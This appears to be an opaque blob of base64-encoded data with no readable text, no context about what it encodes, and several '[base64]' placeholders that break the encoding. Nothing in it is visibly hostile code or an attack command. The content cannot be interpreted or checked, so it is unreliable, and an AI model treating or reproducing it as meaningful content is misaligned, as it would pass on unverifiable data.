H2ylr36xRUZjwXKpV5msT4rv5APChUMkvFhb69LtWPt50GvO9NFHjJ/JPFPRIzfLT1DLIUAItpIWXw8tHp0gX+2abtioZbgqeJSxYpOLNEVwExZpfpLy9CY8c83Sfq1F9NcGzicFYWXVicQFYeFFV+Y7VCelJYkJxPqMF019mG2lNtbvFVLLX0ZP3IKjTlVDm1ZoGQy2CmbsdgBwsc+QN6jEg+rNVywIm1YlnZRxbIvuXSTMTNJaq6JtTFo0r/YM+3CGCQvSFnAsYMrVjUP7qhxS6HEQDbN6wEFWj+0kFVSLC36aQEdpe3zyEvhdr033B4oEr8eSRYYb3NYQTsuGcj+EJtE1rH5aoceJlE4Ke1a2XQqflKNSkiyUUIi47v0A4OwK+sj7nWHdps+7GWcLpIiyHWpGzYEF3XZK1xMYqh4CfE0PNr69Vsdpz1pKHBP+B9skk/m4Rdn1yyIjWww61XUqq89A4589r/nSREOqLipVaG3rA1Vx9VGqAYKIbtpSlp6N0TW6WZPHVQgz3rC/lQ4sD1vFVviN9jZsOGoay5S7+AV0pHScCqtqBX75ZLNx8tLZZWVWOh7ntGpaFMo/FBAyVsONnBbE0/CWHpaElvfxHvX0gcBJQqpOIXQDt1BY4lVrwXigK3glwInf/vO7EtS0o0c9eM0XZ5RLXTyvT/JFuXxSRe7tG1jSUiV+2lRcAbD4V3ycqSQPgwBTF6Jtm+L8fhb66z7okn2FWa6ujhDOv1+kriTmo7eRe5cTfOwA6R9tbaGmD/9zcHE96IK217K5yCBXIpdnqjWgnTWQiX3vXBvnCsjw097hyBNkC1VXFItSqia7+ZXqczljwcF/+Ay1ER8YjWA65EMHKlOYXC5o8+IgTY1hbbq+WFyWLGn2F1mfMo9kq9npbIjN/H1YetEeiokXYXCbjfx9QbzldS26qQhg1CVHNbvoODHCexFUsFeqZGViGDMChtvPCZdvVRSGdHV7LIFKHxxTpKuS4MtO2nMQsQHvAPQcCozX1lChl1dJsuudFj6cEYIRtz7dr3yJPe+6n93JT00/a5wcgJUf73MsUKtcxfO82VOSSZ+LucAt6m+rZ7tQw2QyG2EUI5EZy7Sy5OZAW9CK2ETt47peCKdcbdbSj0gsSdiPEGqh0XNOWQSt7USXJxgGon8SSkdWAAAc3PbpjV/fcq38gmaqkyMkVc3gky7ApMb6rBbTxfJkJSJ1qvCpiiffC6EibGn16L3owybXiQZMBNFU9HXoRrZFJiByH5wP3yvnm+MrwAKYITVL89MQsvIQNN8W5UfWzi8ITQJCf/[base64]/wCZKOjWEHQUSch/OMYLvHbm8malVTsxDDIcnWV2QqkBw9E808MyKgyf+udk5EnIWldVngGWUpDHjW38ckuNqlNiHq8t3VVmltaY3fDfM/7rMz2UIiAa1rJM+hqPEvelC80DFFpA5pteOgeqhezjR3OhFb5CANnDkNJJ8kaAc//CKxTqixEK2+DyrtqfBaW5X+AkLOz2bPs5ydN5RcX/5vZu9ZdfuWBnAhqarMJPh9qFeFK4LMkILVUvQtzrDDRdvQwNgWIt04yn/inaCDazlTQt7J+f08Rdq/O5hFCNL7xnnVE/[base64]/14/OsO0u/3kQ8K8XVVwdkkpTXhzc8noGr8Sp30Qxvx0qS65HhXhPeLbz8pU3NhuK5QPJzs6ussaK5ZZxoomGDafkeOfTCgu7keq2vz/V37bgd2n2OiIcjuo9tSFA0J6cKKiRq2cPV2e4YLyGDv1n1QNMsVMZSVniaYlzZFspHjnWo4C04PeFZvsWk0UeEkttbPyUOsr0sW3+Y5RTZDUfO4r52YuqssbzZpbfFJwXr1A7/deZm833Zw4HqjI4XDdQkLnyGtXgl+JWefQAJ02CGgRbXZXegivsK14VEyywYU2RjUyUzEi/VxGoUX1NLDlqnpcw84Q/oNenMKImNMOuijcdrSjsnx2/W8sGGOCp1hWUz3HWnK19KMp0ljJGMFyWUX98EeLL7OZloJ9yNrYCBvT+JdvJJ7UVVy5u4dGLKjU7xFhCGDarJS2ZvLp2Y/Ncu2pdfh8c0Fwm8wQBsU4X9nMmni17NCAAXdVE0wA/MfqR+ZmGxbwuo+M1rD3xTAmO1zyJbLlqz+NVfyH17gPyRvonyL1DU66Kx8VDbKu+BfaVF5Lx0poT/NI1Tj5vYFxN39KodVce3BCqGAYsozpST7Hm2l9O1Qjp2k+1y+jTyEouut4Y4rmmgocm7SBpV9H5gHFy6H3wkjetPLienVIJX4SKz+tKMjclWJsGijV3I5LWSqiEauiUINXuK/HYj9/VJkfpWxKKYw6/zHCCMkwtQZfyyj1A8ACm/0xv3E5OjjdVqsmZR7qyKw3IQ66wjQKvhTcdykDW5w47x7gca4e1eL+D9SH6EYA0QNxEOlQH5v1oKZV+EtPGDtG6ibzTcbxPnTyoXjrkVXlqWD1hw14jfqg8lOdr+9kSM92jupoU4/OZ1+t1EdjfprOvTRni2ASktpHMvk5EkpRqDEISk2CV4Oi2FTyhO6c44rlkaY0zy2H/6/bmdoWyEk4zQ+MkIAhaJbi7NBO6iaUmi4crId6Ey8YOIPLGR4gbsQ1rpb5a5F0MjzlECd+zp/NqATfiH6iCjMUA/scSTKOJeBVxzRmexZirtb0eywatClU6Vd6I6B7R5BJMM2BBajEu5LhRnbRnqTH44soUB+Z/ywnIzwQoapOFbAN72ng0YQ+S7Fa71Q+aAgVps4xae9OhBbjmpGxvmGmLds8z3iXJ9snZ2Wjdqrf8pWmvg72qc0Qf3QVXN9wyxbAjUqFrj9Xy5u4ueEDTrKDw+7VS5RodyiEUjCgN/GnstDAWSK9SeschZV6H1kS4DrRo0BECgtHUu8uf8tIG4OwUDTRwD0qItBwWgtwGczTrszbdzQOoyukYO0lEhXiVeWNts5V9edq8QUn1fwP4LsQRbdyteqKQHedbKdLfTIvdja8ahx9l9WzATRJE/UuCxP94zWwTC3nmQe9K3RYmdwLY0S58bctrOKg4SmLoL20pywGYurkKyC9+P9mHg9kRS9fUtkae3L8MQyv/dzAn7SAIufskU1qWfTmSc19/CHnPT9G6PfSy8hc3za+44FzW50rJu3teEo6F1BKdM3ZRtq7KOIzUgpaX798fTevwMFCAV71kW/cDoIT38fKjXTEhA4jJxRy+2u1tOWzJINkICwdbwix6hn0RkDu0kHBraDw39jUru4C2Q5z5sqUNkxDxHBo10vrYOZm6STMKULFLVBb3wTyN6g8Ko89Ky4GU0BwhknT/oRRO9nLf5c36TCaMVbNJ2ON4meluTeTjlU0TYNBVE+UTnSFb4MMa0IZUubaWN5yTQnP79ix7CJ1BpcIEovlEgNqa/MEqFU8MAq8u2ENKcGEhzpEH/xCOK+UcHrSW6pkyScbWn3oVNIPC2MawbtfRtS8IzkUAnfA/[base64]//spIsTFlGhaBt7rgPYw0p1b7/w61jO4fh8lzKRlZzIoEWXZakzLwkS/5SWBdLjfrtNJEXS/zWqJ/SV6y2WIXrBtu4B6oinQMXN2XF/afLutMz2gPI7vCt259rnQuPENQdnm0jr+Z22jOtpP8jyPNhmMCP3WR4tp2FNU+LxMKfH9zbxqBMmNud8VDYZ4yAZEvRVzX62RcjPKoEps8foEUcwTP+lcbT7E1kZTKQ4qZJ8egPkR7T92hMsFZZ9GUICOiA+KZ0qX2BLCrUGfNqZWTq/9D4r8QdN96yp0b6wSK56OLk1nhlY2U45PorXBKvBP6PW5UpUCmfi51CxImFi/aRadoJ8dkaGGh0B81ijHmwmaDhhmt4qCKJK311OrpA/LrC+PlapLpmaDiMuIaTaaOqMqfhqoZAgWV7fAEHHUtKHxwIGG0lhw5iaaXytiA6jPeuQIC8wGsKugPI84htCT8SpArMxKrOeh+k7S2bTAsJ7DJNWmEpUaqYU/LQOxst3TC+b1d2Puq/DXcuslbOP+yJ97nLfDMYDG5SffVK5YyO4n6HG0e/Swc9Q6Smu1fIn8jgdqz6Q1uERUcLiEbu8yZLvA/kB6TL4H7spOANi9FeCvrk/mQE+kMAFIo9lWSHIVJcj+W1wFgTWVHycAs2M5fZfaARIZDuYVSsgybE5pZ4xh0ULYU+DBmrjuupnGiRm3eoU2guEe4UAiwBylsn4xmV4myn8pjKOje5Hivx4RvPK6tufcgYD77h/QDx3swJKF6qdE3E64lXx5QO4wkGaAgvp6s+8ak3jdzn1nE8WUkI9klKnUsqlRaCb90LRVKHMO3RgPuE4lYyF1344x6c94Gkg/Iq+rGtZ3ByH4zxTboBXDxKTY9bJWVcSEGTa4nvM0HWX6d/TzHN8qqSjyxIMTGgRVbHx/G8x8SL1X8zKhDIepTTab3kcr2xfJDg2QvmblizBW/Cpi9wILlalB4fFlTn76ybygs6Urlw0RL2EXvSO1ZYgG+GZnhqaguP0Xo3Z1e/QhQUYkCphSNnJvJl6NFi9GH6sYgeudqYJl+5iKCQQBeQxMD2dVp/HGTEGiZoGGLe6BXn2TGx4XHHScRbiMFwTGARXK49qhLIg94kYDXOmbtLD9uCac/CLD9UDK0/Xis19xVROSwhqot0qPCn+mr72R8q5M9pX6ZeMwHZLpWFn+JyQ27EGzoyaWfTJ1+swqm4htb+SYaafMkh3ivhgidwUx1/vLbeSfJUPBEIB7e/[base64]/fPuaNmM6M4VFs34zNgZUPneoNvbO2DQzP5hdSxUj88E7NZw5Ubh59pAAjLHAjFt3cGtbz6MfUpIOkV3foYZJP3ZSm700WhluhGzmGavL19Z1D8nDh+udJkpS4ethQCEDRCQMtd5lBns3fk1u0R6mEE60At1n1Mja64MJBHh7zyt+NCH7HDB2kNGpwCT2ZRz+Lk/vUibsYoacLpX3tvXq/6WTOXjngcUEu6b4dECDP/H9qj1r0IwXO8p4fPP581iJZxDATemfOXPO4fXZhIma7whOuqz00xUykkLvILSWGKIgKjNoAHBDRJOWh5jjvdXteQldYgSjvsTuslXgqGggzHTbQ4SyNCpbmL1KMm0W/q4yIfxNrnXTn/PcXI9BvFEzowNRYG1cqJDtGAboqDt/jWYZKY9BQ1GAHcGI+tsyuIFlFp4LBA3LBCfZAABbz9uUekvPaM5CmAHPlFzh5aXQ4xBbWWMCIU3DwWdu9zv0Cd/rd2XsktOw4B88jT2jSqiLXVPv/OTYjx1bN8GVNWCrzqvFpx9l/gVxEGR4wUAa1E0M8OV2W9WJqSek5YhLyEgygaLazvGDwhqTivAqreOsFbov8kd7vOYOpLmrcj/COkcCICR91GQ43l/jhI/xHT7tjzosXUA8wKadKe2LcKLnnjCOHsWxh1CcwO8eUi9YVf8u1Ihz5b5zRXsi6WmY41k6SYB+OYW+AptHJy/1/nSRx5Zk5dv34yY+v/Wl++qTHYtMklxlwASmts0xCr2By+RXtfJIHfIi7ro2DEf+noosonmxKePcBf0lSywg8mKWL2qtNOSdsZ4NeInn3FgIXy4mUN+SRbjyYttupGaGPCletc/p6RkcZ7xqhxV3FrbjR9831Br83crG+J3XGM/NIJwHEDBeKYymLz/yId2yckl54xS06AuwUpFJr6BTJk0yV9+EaOaCP4kjGM3uZuQgCkMrKDKcEMy0vP1p8H7ASMFmiHjUV7o0/GqoVla7jHhaxf4Qf6FeToMekZOFVtn9brNkoRlCgglhvJV+Ss9dks7YIbubDSnqSOllkg+n748QqvjW4ccVmDkv7adyVRWS42mUp7mp7V7CZCnqHQMiLHYHjejtVgFff/feANH+PYn2iJhPGPSEpQgbQNyTTz0+VUK8JoEtL3eRK/[base64]/PtCqAIx5nJUbHKfrkn0HF/HN+vAh2yQLo2qMNORE6s5GZfGnqCP++k6k0Eo0IlH6CTlSdWdXU9VUSauvy5J9Gkrxc9jUh+/VOjOdiODlcLdHvxrVaQZhKtP7P9pQKQPWDo0a8dfegT/ME6QshdEMJWWhrJG1aHKpFXOACezHea7+YpKob3LroP3mSqxxIB8eU4iz9n8KfHZIyfN7TB6APBHyUM8fjrw5+BJzF+ylPdtwRpa5zx1Gz1/5+hqZ8vOv7RsnMNrhmM2D7owyHjGfuSAH4OqjqRUMuJPSdGBPLKTlWVt9f02b59AQofHHT7VLifh6xTMWOGRUKk4v3MBmUvOfdLDIob/jJaoT716p6S/IUOyCDLmkCMqk2afsWB7ijR1+dUvIGD5KY5cZC0LeRpurtbOOyC9SR/[base64]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[base64]/rruMlfDpe7BaRSVoanvJrTPbgAU8NGLh3e8fqeXcz3A+33/NgoaJvXt1/nkmFes+0j1whhBD2Y2oFzxJivY7pu05p9vckxzczbM4fPZXTD0w8cxoqfxnLDjxhQIy1QAlo11ATLM6dG4vrR726p6lXxhKEfQxNjZZRp+DnXKFbus/1pxqntVeB3/OdupkTDrU0CL2bCqgJAgY2weLt2NxGoAbSSVP1f+ZyD/WHvrf1YFbvg8TteHHGom9Gel8nRV/u5KqCGrwjN7ozqb551bvFRBLx4XCwwohUGTkXBA1RcVMgXph/MrlU/RqEjK3cV10nUqATwaMSDmqNS4IibzI8ldIR018m0gYtL8F67d8Vx+/UR3t14ZbVlGP0hTg1sbXKyCggoxzq8j22iSOlaj5Nl4RRQDbN9mof5rRxId7NjXIawuaHo3MbbK0KnJFokryx+QzYLy4SrlaWioOaLtxM3jXJBGLU2vwHolArzwJMO06Ozu/4RRNs2sHIiLpg5GBKsZR+5GSgrOPQcG+oEqoSoutfBalS6oWRZ5us1Ig3B1F6QMuVpVvw7/8d+gFqcJEHwV2p+MrAmLQYBU9FUcnvck2jyJMDTYNlT+dqf8T+rj6lyxdUDRNEg+xul9mI5NfAiqG8PAJlzQ9xGPa9DMrz6R7dRpBOEty42bE7VYFtcy0Zj4ye3nHYoVOkBF1wOeaDdloQssEZFhlxUXyau3X/T+mNq1pGYfh33XSQMS/XTjo1bni9Y2PJ20qLKP5rCbxK6v17KoK1i/LNtP2P+65Fre2Hyv84CUhUU3rdJWM5SMvBujlQzVF2THf4RpMHfVcgzy6CPnjhv8Qg30f0vDsVUr1BWnvuvjrtxfYlguwfO4REy3p4f3PSNA8KgoWqu5z6mrr/CeBm8CKkdEgcfIqWBsY2JMvK/WP3bmTM/FRkH+wzaYQti5Nug/aHVJDTqdC8odu0VDhOy/lKGsXIhHHVLIJ5c9zghInhku86ntFZBo3gKaW0+4vEQEEv934rb/Rj3OPzEuzqsOQbKTqA3UtO3wyMJN6PE7gPtUE54b/2/Q1k2bZB8Chg3MHZaa0lK4yuvXCxwG0ceuM7NIl8CDvjZTIHsm44byI8s3oBu2k0dV8zri2PaY2URwne3WoVbcqKXC4RNujKKHOLKRSJbAokGdS37KjhdzaYv/smpPpTrPGx/jXLxlfk2PxythJ62SFKudC1bCEynvJOyHSbs5UW4/D4kwMS8qhBEEV65+eEGkD4oE3D64Dz1Ghi8JQNWkZQfLgO6xJHjx/RXHVDUiIIi0xOz3QZNeJMEgBoUqgPGh+iWSvPWSE9KkYrx0iDwnU/SbLtrmuEDnZIG3+ZSPXPlETF7UW/cpKuVtqHvtvHrTDDZxt9MJNNawA7NofMi6GmofxwODhm1pvxZ7pXxDv2T1pmvj+qWZKoPAmtHWLfubPeXQaegNJic522ttYONOxsloMu/msJ/3HrL7fiq9BWIhBxrCmIwk7j5mjrduaIv6uzA96BlVEvdSBMtsUVKguGl1U32oWt1j74Pya3Fl0txG0WCvztgZN/TXbo3IGkCnuclm0BXuCGafNaMzfzcnmSO6XqzZHoAudcQforadcx7ghwTU1saCguf+x6JtiqaerGa/jQ8brOX3OMJIKFLknix1Z1Stdza+XMzjqfq9SWolNRprd1UlZ7wOc74PxjSKI5EiayXTd6HEYbnuxwRbzJlPmjNVjl1n+dsqhH96uKY3lTR0KQS6dt3Ola+4iVCDQuAAD3CmPNJ2cCGW/20vBkQutHIJ44cGtce0bj39MOfcUt1rx6OwxbD3FH8xLFroLjQhTZSCSYsTWWLZ2G4BjSFSh/IcYNhsgIFs/j8SdwUJHZDWGvo4IYQEUjt4Zc57SF8uMIK9wI0PGbZbSh6UGkif9tU3LSM/2OuX+L577Na1rAlDjiByb5Tzzq2CS0tpTCRTmiRM4SLEZrXcykL7WL6evWZ5fywa9HK4YifAlL+66l8hYqPCNm8Kt/egABSqQeKGSfNbfkbqss0LMU5sa6ak9mM0wsNbP6VYuRTY7jm37j0wtuyrsQh2gAlEFXlXxguUF0ovWmnJ36BPRCEA/yq5SeLk4VivU6N4117UZdPThFIpY7PMxMRonnE8jHObIjLpQD8CYniVGYMOVKrQGhrpFN7jeL10iLGg6kbth9iH+5Jwa6BRcTG33TUHO/Ssxff5piCoq0n2ZH8bD1cMrzmK+EUi2HC5ZaFgZnfSNKcZIDz1/uohBhc/6hqGzZuz/XYRI12eCB0AjzlJsWElLY8PCncOHoyR7Dor0trVf8aHhbjFHXE2qcPYGAGGHcw7sCpZtLHAjy+/vX63f1fuEzSeile/ULMz/ooqXqKx46s3PJyhmGLii9PvNEHqcbIs2Cx4tLC6MiudNueiDXzj86sdn5YueDV+tjgf9oc6IMBqJFzu/svkJUBuUCLZMJA++DPFvXhLZ8rzXpjZCPGIbzPc0g0/Sx18QYpArq215fk623/c81eHDrhxHryg9a9kC0Hn5xHe1+qu/XmwR+Qef5uk9uM/nUIlitQq6BWxpx66lF+GRsfqZP0mVeFw/iwQvhj/SkzmRE6ltL+gZGaVUWZwAhGu/hbfwirjEPMegWNX0zNUCq/qCwNbHw2g36zXV6hcqqKDV6ukoc3dv86TcqeL8Cobf7u9anJer7LmfMDUlR10PNQtPOUlOS3y1nUMsdGObmIzLBQF/wCgF3RaMP964drO5rHwI4SYMuvvCHLlpOtKpOc0f0qC1cvrx4oMINiWed03dhsfTRMz7JCVF8GFmEoAf15WSxohz2BN1PTeQh0r7HTHViHGSHRW9yJvFqgFwzm7LISs9lH3YjnmF1E+zwgcNZGhC45JCvWUlfHU7Xo/Q60drFzdPajX0u8RkguET8odMK+W+RjLmpbqGzHNi7eVfVc6iSm5qBy401NUmkVnVUan3NpZSeZJ5/P9gzAd/X0nX1+tx9fUvoQzuCDb1G1IwjlvSl77pGBJ4ogsPK41NiKf4FOF/nLi/Gp9fvLw/5HTiGeF6DTjixgfWOu8uqBDGBC9FLGDuZjM90Jb119H88FSg2oyupw7uQbOppluAzjreR9dCK3TbayJshCVDFqHZU+ToYt7Smx+hcXMR4bQMdCQROChdLtffCP65SZbBlGg5BAmZnhzN2oGi5zEO6kxYEpD/v9fYWRaOqwhagAQONvkBjqr4I6btnGKEzTNcG+PLNLzwqgy9LvnjnoYShDC+ED+nuD+kJapqVadQIZnI6oYFGf1MR3REyQEimF9T7DJja67Sa6BG8qNrZ/m2j+5Lj5ZCxiIf6dRqEAuHtRmma616/JLnTu9nG3Q1e81eJYNA18n4sDmk0LdzjebCjmoQNpiPhAgg6Fqrmldp9jDxlshDmaOoruup6pfq+YCfzwsglhJmr5sADA5YmSm7MMGhTA5vIDpaKB0dScC3XFbmvYzWoS12pEjukbYBzYFbF6A+rfOcYOaEcufekVt+G0vNBefV1LsTZY9V5site/NVw/Ry0BfeVGVMJpKFasJAwHngkdJT1lPHLwL89k+jLBTSasT6nmezEz05iBDEM+ikAE9OLSWRVmzLBSC8BzAmT4yeYm1R0nrGpNkDPwOJQUE0yEotq+2ZmCewwamQLUbkJJ8obP3R3tCctzBF/w7ye5ONirhzIUvvD42APv5LP4hN+OwL/W2GRN55c/wktNo7RAtLoZPRwNWF71wN+5L4LWSUpnGDxqtXCtd0iBxOywIt4Jg23ByBaZc0u3iTY966lL+THr2X4t/poP+DEvJwD3XtFDcsMit3TTRsWFrCueV9CLYx5i6aOoenKmBwHLD1ci+zbBz+kpOKO6JasQPi4+hakSaNeITImx6EN8bSDpnJ/Ay9sxAIereYbobgZ5RRpcvjCKL30q91BsslmeDhEbiB7Kf/ZosY4t1A0m8dStDVTVg9CmadVHkjqEAj0HSSLgRgHLa6xhrw0P5uksabpd3tTrLbliTZ7PD95KdGaYrbKIAZ7wfK4OfiWvZUGff/UI3QBejsgB/[base64]/OtTqxD4B7PBOlZ1e/6pHEUB2xzDebvC5m1/hc0wIs3Bwdtql2kw1ZbWk569iPzc25ZbcPUMAxQMJcrvB/R8fAjNZl0A9VgRzMed27uBk2FJANpNM3MA2yBAqqW7rkJqhYsw5Y470H0dM/v2o7+Zyo4P4iLji0glfut7YL5CU38RYg71V8wopEqZYJB42NaYskjUsDQYQQVvpaJbm3Mp0ChglXx0j5DYqAMuEm0TyPEsfFBc5ljcQigtrRVMy1hJ3N/LD3xevELKExTpvtxK7VaKYhv3lyLMudOVplxm8AMxXUy55OtfHiRZtYaNJwU6AJWq05mr7d5edz4rnIjDxNlSvKkH6DYh5ekqBLjzyO1xFfMqxj4LE/hRjDL1lm0e2dlHrrnDTPvHKTu62jjIe6q4HeUq/dTQ6Hvb9Q5/zNnLTuffMclqYllZNf/vbb6sUfFmdkyibLZVvfXgz4sFpExt5PH/vUX94d2yLXHyEuLKNID/JEsH8QCuQg8Bj707skbZ9g4TBg4fOQXIJhyUdlzg7JycdPKB0bhf545Y4R5+eE23ihD7dsrVEaR2FF+MagheUaA9WwiTU/6VSZNX0nZggdrY0VViSlLCA1eidwM+6IGPvUJZ8g12rOC0Yxyqo7cCtiqQxC5eDTxVhc0v6HNxq7kYmqXZVBIUoleMxdO5GUOXQpQCpRojSF/l6cWVfqH0sgnwSq88R1ZZvJJ1rpfx4Bqo6CWk6xbGOVETtRuCkEOgzbxK77/lYvI/hO0SVzq/D6Gq3ubNQear1pWjYV/P5rg6nt3wkmr+vCJztA6q/t4K2bpvx3aCVZHXgyyHhUVpV15kKrFXo4oYEC/FuTxmPcU+CdwXoyGYilMbXv9b/87bf7ivksLv9JKdnKj/[base64]/F84puZryL8QiG/u/AWP+iZQrKuCZFWK8Ez6lwhReqwvA5f19u3gkWvuRTw3zIGPBfwzOiPs19ZHDi8FhiGNy1pGBG0LLSRa5/wXk4uZ4XUxMqTVYHI35KeGCBcuJNOmg+Izo6g3y/8RaMCRjemx7JzMQWI3Epaj5OF+uqb5nFjdjRCBbqHIntffPm7w3n0lHjsz8rv53KmDtPAYeBf85xC8XScSZ6hi6ZObzw3C7vtPFODKzq0ailq7UIxlSz7FYkFyIbWIOGC4o+yi/qCR+gbHYlPFd7DEwRbXPKPUhrjHXKA79GeRkhTw5PtqItTZpEYBy33Hbi1U2dlxuNqu5IcbxCk7ExaeNd/DKK2RMhtsX8tf+5tYCwm6FrOVbBKczL4JZd3mM5q0qCeskxb/RYWTPPy2gy+oGyWYAlJZgpSN64jgl1e7U3YeR6FDN3+5gArbvlzI1VY2rtQuMgaXMnHIsKkONMamjKLa3mbCt5EvlrPMqaj49FMvFq2yiKNWchPkw+qNxBKHQ0C/MGDIwtmY3hSUXCA3/pVbOQ8L3x93kNgJgdnwHUrH1iVJ/5pxL+6Y98u6EexhNJuq7vEhmR18U9hMwDvyO4R6lo5+5AejAKohPjWFX/2nPWqu7x8YBXirHIGucyTDtd8Gqzz2x5tFdlGkQgl+e1yXiWKYTOEPNfWJjhUfueW3LP0CNFEAQ9G/HhK5KmhNGXfRpBDfgO2M55LOw9RqrD94GiRuNqShaLwiju5HdgO3PM/ogfiHQTc/[base64]/[base64]/Wrj9BNJV3IvQ6zyh0vrPCy0m42YJTDKxx8ClV4/83DICjJ03tGNWQg/AID/kVdhVs0DJkDZb59wfTMblcfVOQSLOeAs+wJCMsxi865t6arsfsOwpuuYpVt1Qww3RuuS6nuQlUUR9byV2z5cdkasOa/ZP4fWiZ0dcyswPVztK8lwdndPz922pFzqBdM8t7UStZ8P0CO4zQ5TbZwe3D9qTdvf+shOEzlNQW+XX6Q3ovYT3jzp9z9//[base64]/bTacpAtBODC9Zyv+0/hk/gfQMiB1hgOG/5wN36fRHiNSWnZBIrNi/zW6z1epYAh8ZcGROVyKW8llWiErz08rojz5wIA8z+W66Y3k3xd2KB1GfjydvkCOALxvkPOmtb9ljUnildNiZKKO1VRs86f0nm0+Bq8mrwy5D+KJb/V55JSOSThnl92o6S0f+7l/rRnVWdtlP1YoEp0IxFslro39i